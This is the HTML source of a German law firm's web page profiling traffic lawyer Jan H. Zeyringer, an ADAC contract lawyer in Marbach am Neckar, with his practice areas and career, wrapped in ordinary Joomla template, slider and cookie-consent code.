

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ra-lausmann.de/index.php/rechtsanwaelte/jan-zeyringer-umb-adac-vertragsanwalt-umb
body_size: 13139
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de-de" lang="de-de" dir="ltr">
	
<head>
<script type="text/javascript">  (function(){    function blockCookies(disableCookies, disableLocal, disableSession){    if(disableCookies == 1){    if(!document.__defineGetter__){    Object.defineProperty(document, 'cookie',{    get: function(){ return ''; },    set: function(){ return true;}    });    }else{    var oldSetter = document.__lookupSetter__('cookie');    if(oldSetter) {    Object.defineProperty(document, 'cookie', {    get: function(){ return ''; },    set: function(v){ if(v.match(/reDimCookieHint\=/) || v.match(/626651308e89c1ccb7d7036543f54d8d\=/)) {    oldSetter.call(document, v);    }    return true;    }    });    }    }    var cookies = document.cookie.split(';');    for (var i = 0; i < cookies.length; i++) {    var cookie = cookies[i];    var pos = cookie.indexOf('=');    var name = '';    if(pos > -1){    name = cookie.substr(0, pos);    }else{    name = cookie;    } if(name.match(/reDimCookieHint/)) {    document.cookie = name + '=; expires=Thu, 01 Jan 1970 00:00:00 GMT';    }    }    }    if(disableLocal == 1){    window.localStorage.clear();    window.localStorage.__proto__ = Object.create(window.Storage.prototype);    window.localStorage.__proto__.setItem = function(){ return undefined; };    }    if(disableSession == 1){    window.sessionStorage.clear();    window.sessionStorage.__proto__ = Object.create(window.Storage.prototype);    window.sessionStorage.__proto__.setItem = function(){ return undefined; };    }    }    blockCookies(1,1,1);    }()); </script>


		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta charset="utf-8">
	<meta name="rights" content="Rechtsanwälte Lausmann &amp; Kollegen
Jan H. Zeyringer
Bahnhofstraße 2
71672 Marbach

Telefon: 07144-97000 / 07144-97009
Fax: 07144-15850
E-Mail: info@ra-lausmann.de
Internet: ra-lausmann.de

Verantwortlicher für diese Internetpräsenz:
Jan H. Zeyringer
Bahnhofstraße 2
71672 Marbach

Zuständige Aufsichtsbehörde:
Rechtsanwaltskammer Stuttgart
Königstr. 14
D-70173 Stuttgart
Telefon 0711 / 22 21 55-0
Telefax 0711 / 22 21 55-11">
	<meta name="author" content="Administrator">
	<meta name="description" content="Wir, die Rechtsanwälte Heinz Lausmann, Jan H. Zeyringer, Dr. Daniela Lausmann-Murr und Ute Enßlin, verstehen uns als Ansprechpartner für Privatpersonen, Selbstständige, Handwerker und mittelständische Unternehmen. Neben einer kompetenten Beratung und Vertretung, sehen wir unsere Stärke in der Nähe zum Mandanten. 
Unser Leistungsangebot umfasst alle relevanten Rechtsfragen im privaten und geschäftlichen Bereich. Wir sind insbesondere auf den folgenden Rechtsgebieten tätig: Arbeitsrecht, Erbrecht, Familienrecht, Mietrecht, Strafrecht und Verkehrsrecht. 
Sie finden unsere Kanzlei in Marbach am Neckar, wenige Gehminuten vom Bahnhof entfernt.">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>Rechtsanwälte Lausmann &amp; Kollegen | Fachanwälte für Verkehrsrecht in Marbach am Neckar – Jan Zeyringer[umb]ADAC Vertragsanwalt[/umb]</title>
	<link href="/images/logo_lausmann_web.png#joomlaImage://local-images/logo_lausmann_web.png?width=548&height=132" rel="icon" type="image/vnd.microsoft.icon">
<link href="/plugins/system/cookiehint/css/redimstyle.css?9934f630189bdd410655fb69d0241b6f" rel="stylesheet" data-jtaldef-processed="2.0.11"/>
	<link href="/media/com_jce/site/css/content.min.css?badb4208be409b1335b815dde676300e" rel="stylesheet" data-jtaldef-processed="2.0.11" />
	<link href="/media/plg_system_jtaldef/index/css/45a592dd293e3f7e020c5aa67126979d.css?649c3736c45f07d945d34b28617c6edf" rel="stylesheet" data-jtaldef-processed="2.0.11" />
	<link href="/templates/shaper_helix3/css/bootstrap.min.css" rel="stylesheet" data-jtaldef-processed="2.0.11" />
	<link href="/templates/shaper_helix3/css/joomla-fontawesome.min.css" rel="stylesheet" data-jtaldef-processed="2.0.11" />
	<link href="/templates/shaper_helix3/css/font-awesome-v4-shims.min.css" rel="stylesheet" data-jtaldef-processed="2.0.11" />
	<link href="/templates/shaper_helix3/css/template.css" rel="stylesheet" data-jtaldef-processed="2.0.11" />
	<link href="/templates/shaper_helix3/css/presets/preset2.css" rel="stylesheet" class="preset" data-jtaldef-processed="2.0.11" />
	<link href="/templates/shaper_helix3/css/frontend-edit.css" rel="stylesheet" data-jtaldef-processed="2.0.11" />
	<style>#redim-cookiehint-modal {position: fixed; top: 0; bottom: 0; left: 0; right: 0; z-index: 99998; display: flex; justify-content : center; align-items : center;}</style>
	<style>body{font-family:Open Sans, sans-serif; font-size:15px; font-weight:normal; }</style>
	<style>h1{font-family:Open Sans, sans-serif; font-weight:800; }</style>
	<style>h2{font-family:Open Sans, sans-serif; font-weight:600; }</style>
	<style>h3{font-family:Open Sans, sans-serif; font-weight:normal; }</style>
	<style>h4{font-family:Open Sans, sans-serif; font-weight:normal; }</style>
	<style>h5{font-family:Open Sans, sans-serif; font-weight:600; }</style>
	<style>h6{font-family:Open Sans, sans-serif; font-weight:600; }</style>
	<style>@media (min-width: 1400px) {
.container {
max-width: 1140px;
}
}</style>
	<style>#sp-top-bar{ background-color:#f5f5f5;color:#999999; }</style>
	<style>#sp-section-6{ background-color:#999999;padding:1% 0 1% 0; }</style>
	<style>#sp-bottom{ background-color:#f5f5f5;padding:100px 0px; }</style>
	<style>#sp-footer{ background-color:#000000;color:#ffffff; }</style>
	<style>#sp-footer a{color:#ffffff;}</style>
<script src="/media/system/js/core.min.js?37ffe4186289eba9c5df81bea44080aff77b9684"></script>
	<script src="/media/system/js/messages-es5.min.js?c29829fd2432533d05b15b771f86c6637708bd9d" nomodule defer></script>
	<script src="/media/vendor/jquery/js/jquery.min.js?3.7.1"></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?647005fc12b79b3ca2bb30c059899d5994e3e34d"></script>
	<script src="/media/system/js/messages.min.js?7f7aa28ac8e8d42145850e8b45b3bc82ff9a6411" type="module"></script>
	<script src="/templates/shaper_helix3/js/bootstrap.min.js" data-jtaldef-processed="2.0.11"></script>
	<script src="/templates/shaper_helix3/js/jquery.sticky.js" data-jtaldef-processed="2.0.11"></script>
	<script src="/templates/shaper_helix3/js/main.js" data-jtaldef-processed="2.0.11"></script>
	<script src="/templates/shaper_helix3/js/frontend-edit.js" data-jtaldef-processed="2.0.11"></script>
	<script>(function() {  if (typeof gtag !== 'undefined') {       gtag('consent', 'denied', {         'ad_storage': 'denied',         'ad_user_data': 'denied',         'ad_personalization': 'denied',         'functionality_storage': 'denied',         'personalization_storage': 'denied',         'security_storage': 'denied',         'analytics_storage': 'denied'       });     } })();</script>
	<script>
var sp_preloader = '0';
</script>
	<script>
var sp_gotop = '0';
</script>
	<script>
var sp_offanimation = 'default';
</script>
	<meta property="og:url" content="https://ra-lausmann.de/index.php/rechtsanwaelte/jan-zeyringer-umb-adac-vertragsanwalt-umb" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jan Zeyringer[umb]ADAC Vertragsanwalt[/umb]" />
	<meta property="og:description" content="Tätigkeitsschwerpunkte Verkehrsrecht Bußgeldverfahren Autokauf /Leasing Versicherungsrecht Vertragsrecht Mietrecht Beruflicher Werdegang Studium in Kiel un..." />
			<link rel="stylesheet" type="text/css" href="/media/smartslider3/src/SmartSlider3/Application/Frontend/Assets/dist/smartslider.min.css?ver=52073c7b" media="all" data-jtaldef-processed="2.0.11"/>
<style data-related="n2-ss-1">div#n2-ss-1 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-1 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-1:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-1 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-1 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-1 .n2-ss-slide-backgrounds,div#n2-ss-1 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-1 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-1 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-1 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-1 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-1 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-1.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-1 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-1 .n2-ss-slide{perspective:1500px;}div#n2-ss-1 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-1 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-1 .nextend-arrow img{position:relative;display:block;}div#n2-ss-1 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-1 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-1 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-1 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-1 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-1 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-1 .nextend-arrow-animated > div{position:relative;}div#n2-ss-1 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-1 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-1 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-1 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-1 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-1 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-1 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-1 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-1 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-1 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-1 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-1 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-1 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-1 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-1 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-1 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-1 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-1 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-1 .n2-ss-slide-limiter{max-width:1200px;}div#n2-ss-1 .nextend-arrow img{width: 32px}@media (min-width: 1200px){div#n2-ss-1 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-1 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-1 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-1 .nextend-arrow img{width: 16px}}</style>
<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);</script><script src="/media/smartslider3/src/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=52073c7b" defer async></script>
<script src="/media/smartslider3/src/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min.js?ver=52073c7b" defer async></script>
<script src="/media/smartslider3/src/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min.js?ver=52073c7b" defer async></script>
<script src="/media/smartslider3/src/SmartSlider3/Widget/Arrow/ArrowImage/Assets/dist/w-arrow-image.min.js?ver=52073c7b" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-1',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"callbacks":"","alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1200,"slideOuterHeight":300,"sliderWidth":1200,"sliderHeight":300,"slideWidth":1200,"slideHeight":300},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"fullwidth","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1200,"height":300,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":175,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":80,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"fade","duration":500,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this)}})})});</script></head>
	
	<body class="site com-content view-article no-layout no-task itemid-160 de-de ltr  sticky-header layout-fluid off-canvas-menu-init">
	
		<div class="body-wrapper">
			<div class="body-innerwrapper">
				<section id="sp-top-bar"><div class="container"><div class="row"><div id="sp-top1" class="col-lg-4 "><div class="sp-column "></div></div><div id="sp-top2" class="col-lg-8 "><div class="sp-column "><ul class="sp-contact-info"><li class="sp-contact-phone"><i class="fa fa-phone" aria-hidden="true"></i> <a href="tel:07144-97000"> 07144-97000 </a></li><li class="sp-contact-email"><i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:post@ra-lausmann.de">post@ra-lausmann.de</a></li><li class="sp-contact-time"><i class="fa fa-clock-o" aria-hidden="true"></i>Mo-Do 8-12 + 13-17 Uhr | Fr 8-12 Uhr</li></ul></div></div></div></div></section><header id="sp-header"><div class="container"><div class="row"><div id="sp-logo" class="col-8 col-lg-3 "><div class="sp-column "><div class="logo"><a href="/"><img class="sp-default-logo d-none d-lg-block" src="/images/logo_lausmann_web.png#joomlaImage://local-images/logo_lausmann_web.png?width=548&height=132" srcset="/images/logo_lausmann_web.png#joomlaImage://local-images/logo_lausmann_web.png?width=548&height=132 2x" alt="Rechtsanwälte Lausmann & Kollegen | Fachanwälte für Verkehrsrecht in Marbach am Neckar"><img class="sp-default-logo d-block d-lg-none" src="/images/logo_lausmann_web.png#joomlaImage://local-images/logo_lausmann_web.png?width=548&height=132" alt="Rechtsanwälte Lausmann & Kollegen | Fachanwälte für Verkehrsrecht in Marbach am Neckar"></a></div></div></div><div id="sp-menu" class="col-4 col-lg-9 "><div class="sp-column ">			<div class='sp-megamenu-wrapper'>
				<a id="offcanvas-toggler" class="d-block d-lg-none" aria-label="Helix3 Megamenu Options" href="#"><i class="fa fa-bars" aria-hidden="true" title="Helix3 Megamenu Options"></i></a>
				<ul class="sp-megamenu-parent menu-fade d-none d-lg-block"><li class="sp-menu-item"><a  href="/index.php"  >Startseite</a></li><li class="sp-menu-item sp-has-child active"><a  href="javascript:void(0);"  >Rechtsanwälte</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 260px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/rechtsanwaelte/heinz-lausmann"  >Heinz Lausmann</a></li><li class="sp-menu-item current-item active"><a  href="/index.php/rechtsanwaelte/jan-zeyringer-umb-adac-vertragsanwalt-umb"  >Jan Zeyringer<br /><span style="font-size: 100%; line-height: 1.5em;">ADAC Vertragsanwalt </a></li><li class="sp-menu-item"><a  href="/index.php/rechtsanwaelte/dr-daniela-lausmann-murr"  >Dr. Daniela Lausmann-Murr</a></li><li class="sp-menu-item"><a  href="/index.php/rechtsanwaelte/ute-ensslin-vorm-mast"  >Ute Enßlin (vorm. Mast)</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="javascript:void(0);"  >Rechtsgebiete</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 260px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/rechtsgebiete/arbeitsrecht"  >Arbeitsrecht</a></li><li class="sp-menu-item"><a  href="/index.php/rechtsgebiete/bussgeldsachen"  >Bußgeldsachen</a></li><li class="sp-menu-item"><a  href="/index.php/rechtsgebiete/erbrecht"  >Erbrecht</a></li><li class="sp-menu-item"><a  href="/index.php/rechtsgebiete/familienrecht"  >Familienrecht</a></li><li class="sp-menu-item"><a  href="/index.php/rechtsgebiete/fuehrerscheinrecht-mpu"  >Führerscheinrecht/MPU</a></li><li class="sp-menu-item"><a  href="/index.php/rechtsgebiete/mietrecht"  >Mietrecht</a></li><li class="sp-menu-item"><a  href="/index.php/rechtsgebiete/unfallschadenregulierung"  >Unfallschadenregulierung</a></li><li class="sp-menu-item"><a  href="/index.php/rechtsgebiete/verkehrsvertragsrecht"  >Verkehrsvertragsrecht</a></li><li class="sp-menu-item"><a  href="/index.php/rechtsgebiete/verkehrsstrafsachen"  >Verkehrsstrafsachen</a></li><li class="sp-menu-item"><a  href="/index.php/rechtsgebiete/versicherungsrecht"  >Versicherungsrecht</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="javascript:void(0);"  >Service</a><div class="sp-dropdown sp-dropdown-main sp-menu-full" style="width: 260px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/service/formulare"  >Formulare</a></li><li class="sp-menu-item"><a  href="https://www.adac.de/der-adac/rechtsberatung/bussgeld-punkte/bussgeldrechner/" rel="noopener noreferrer" target="_blank" >Bußgeldrechner ADAC</a></li><li class="sp-menu-item"><a  href="https://www.adac.de/rund-ums-fahrzeug/auto-kaufen-verkaufen/musterkaufvertraege-formulare/" rel="noopener noreferrer" target="_blank" >Musterkaufverträge ADAC</a></li><li class="sp-menu-item"><a  href="/index.php/service/links"  >Links</a></li><li class="sp-menu-item"><a  href="/index.php/service/sitemap?view=html&amp;id=1"  >Sitemap</a></li></ul></div></div></li><li class="sp-menu-item"><a  href="#kontakt"  >Kontakt</a></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li></ul>			</div>
		</div></div></div></div></header><section id="sp-section-3"><div class="container"><div class="row"><div id="sp-slider" class="col-lg-12 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><div><div class="n2_clear"><ss3-force-full-width data-overflow-x="body" data-horizontal-selector="body"><div class="n2-section-smartslider fitvidsignore  n2_clear" data-ssid="1" tabindex="0" role="region" aria-label="Slider"><div id="n2-ss-1-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-1" data-creator="Smart Slider 3" data-responsive="fullwidth" class="n2-ss-slider n2-ow n2-has-hover n2notransition  "><div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="center"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="/images/slides_360/ra_lausmann_0026_20160420-_MG_6977.JPG.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="center"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="/images/slides_360/ra_lausmann_0027_20160420-_MG_6979.JPG.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="center"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="/images/slides_360/ra_lausmann_0019_20160420-_MG_6866.JPG.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 300" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="4" data-slide-public-id="1" data-title="ra_lausmann_0026_20160420-_MG_6977.JPG.jpg" class="n2-ss-slide n2-ow  n2-ss-slide-4"><div role="note" class="n2-ss-slide--focus" tabindex="-1">ra_lausmann_0026_20160420-_MG_6977.JPG.jpg</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-Qpiy3jzCz81z" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="5" data-slide-public-id="2" data-title="ra_lausmann_0027_20160420-_MG_6979.JPG.jpg" class="n2-ss-slide n2-ow  n2-ss-slide-5"><div role="note" class="n2-ss-slide--focus" tabindex="-1">ra_lausmann_0027_20160420-_MG_6979.JPG.jpg</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-2kAkqeNajYPS" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="6" data-slide-public-id="3" data-title="ra_lausmann_0019_20160420-_MG_6866.JPG.jpg" class="n2-ss-slide n2-ow  n2-ss-slide-6"><div role="note" class="n2-ss-slide--focus" tabindex="-1">ra_lausmann_0019_20160420-_MG_6866.JPG.jpg</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-AoTU3yZ6YJ4D" data-sstype="slide" data-pm="default"></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-1-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img width="32" height="32" class="n2-arrow-normal-img skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"><img width="32" height="32" class="n2-arrow-hover-img skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-1-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img width="32" height="32" class="n2-arrow-normal-img skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"><img width="32" height="32" class="n2-arrow-hover-img skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></ss3-force-full-width></div></div></div></div></div></div></div></div></section><section id="sp-page-title"><div class="row"><div id="sp-title" class="col-lg-12 "><div class="sp-column "></div></div></div></section><section id="sp-main-body"><div class="container"><div class="row"><div id="sp-component" class="col-lg-12 "><div class="sp-column "><div id="system-message-container">
	</div>
<article class="item item-page" itemscope itemtype="http://schema.org/Article">
	<meta itemprop="inLanguage" content="de-DE" />
	
	

	<div class="entry-header">
		
		
					
			<h2 itemprop="name">
									Jan Zeyringer<br /><span style="font-size: 100%; line-height: 1.5em;">ADAC Vertragsanwalt 							</h2>
												</div>

					
	
	
				
	
			<div itemprop="articleBody">
		<img src="/images/Zeyringer-Jan-ADAC-Vertragsanwalt_sm.jpg" alt="Zeyringer Jan ADAC Vertragsanwalt sm" width="264" height="200" style="float: right;" />
<p><strong>Tätigkeitsschwerpunkte</strong><br />Verkehrsrecht</p>
<p>Bußgeldverfahren</p>
<p>Autokauf /Leasing<br />Versicherungsrecht<br />Vertragsrecht<br />Mietrecht</p>
<p><strong>Beruflicher Werdegang</strong><br />Studium in Kiel und Tübingen, Referendariat in Ellwangen/Jagst bis 2008<br />Rechtsanwalt seit 2009 in Stuttgart<br />Fachanwalt für Verkehrsrecht seit 2015<br />ADAC-Vertragsanwalt seit 2016</p>
